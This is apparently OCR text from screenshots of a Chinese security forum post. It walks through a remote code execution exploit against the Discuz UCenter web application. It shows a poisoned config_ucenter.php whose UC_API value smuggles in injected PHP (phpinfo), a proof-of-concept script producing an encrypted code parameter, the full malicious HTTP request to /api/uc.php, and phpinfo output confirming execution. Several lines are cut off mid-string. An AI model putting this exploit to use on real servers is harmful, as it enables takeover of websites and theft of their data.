 2021-3-25 00:27
[root@localhost config]# cat config_ucenter.php
<?php
define('UC_CONNECT', 'mysql');
define('UC_DBHOST', 'localhost');
define('UC_DBUSER', 'discuz');
define('UC_DBPW', 'root');
define('UC_DBNAME', 'discuz');
define('UC_DBCHARSET', 'utf8');
define('UC_DBTABLEPRE', '`discuz`.pre_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'utf-8');
define('UC_KEY', '123456');
define('UC_API', 'http://172.16.211.5/uc_server\');phpinfo();//');
define('UC_APPID', '1');
define('UC_IP', '');
define('UC_PPP', 20);[root@localhost config]#
棱角社区
forum.ywhack.com
~ php ./poc.php
9170KsysocDML%2fqn0n45gRp%2f7Kk2CHKZNo4VIzWYkJEh2eWAuKJoj7IcH8d%2fwmZ3AgmrE1HZFb%2bwyoDPs%2bk%
GET /api/uc.php?code=9170KsysocDML%2fqn0n45gRp%2f7Kk2CHKZNo4VIzWYkJEh2eWAuKJoj7IcH8d%
Host: 172.16.211.5
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: SESSIONID=7bcf7181-9781-4bd4-8c24-7e0ba7ad8174.i92cvVHIoNyxaB2py1jQ9w7eYhM; re
S; XJZW_2132_lastact=1616602466%09admin.php%09; XJZW_2132_seccodecSAO8UJLC8DS=1.7573cc
Upgrade-Insecure-Requests: 1
Content-Length: 116
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item id="UC_API">
http://172.16.211.5/uc_server
</item>
</root>
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 Mar 2021 16:28:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: XJZW_2132_lastact=1616603330%09uc.php%09; expires=Thu, 25-Mar-2021 16:28:5
8 Content-Length: 1
9
10 1
172.16.211.5/config/config_ucenter.php
PHP Version 7.1.33
System
Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:1
Build Date
May 13 2020 15:53:14
Configure Command
'./configure' '--prefix=/www/server/php/71' '--with-config-file-path=/www/server/
user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd'
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir'
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvs